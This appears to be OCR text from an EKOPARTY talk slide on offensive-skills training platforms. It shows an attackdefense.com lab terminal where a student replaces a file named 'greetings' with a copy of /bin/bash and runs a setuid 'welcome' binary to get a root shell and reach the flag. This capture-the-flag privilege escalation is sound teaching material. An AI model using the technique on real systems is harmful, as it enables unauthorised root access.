 bash (attackdefense.com...
root@Dm2
Dm20911: ~
11:08:29
HD
bash (atta
bash (attackdefense.com
TryHackMe | Dash
| LaxCTF
TexMaker
Moodle < 1.6.9/1.7.7/1.8
e2fravkpero9ow2jhu312y1hq.us-eastx1.attackdefenselabs.com
133%
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
EKOPARTY
SINCE 2001
student@attackdefense:~$ rm greetings
rm: remove write-protected regular file 'greetings'? yes
student@attackdefense:~$ cp /bin/bash greetings
student@attackdefense:~$ ./welcome
root@attackdefense:~# whoami
root
root@attackdefense:~# ls
greetings welcome
root@attackdefense:~# cd ..
root@attackdefense:/home# ls
student
root@attackdefense:/home# cd ..
root@attackdefense:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv startup.sh sys tmp usr var
root@attackdefense:/# cd home/
root@attackdefense:/home# ls
student
root@attackdefense:/home# cd ..
root@attackdefense:/# cd root/
root@attackdefense:/root# ls
flag
root@attackdefense:/root# cat
EKOPARTY UNIVERSITY TALKS
Plataformas para el desarrollo de habilidades ofensivas
Diego Muñoz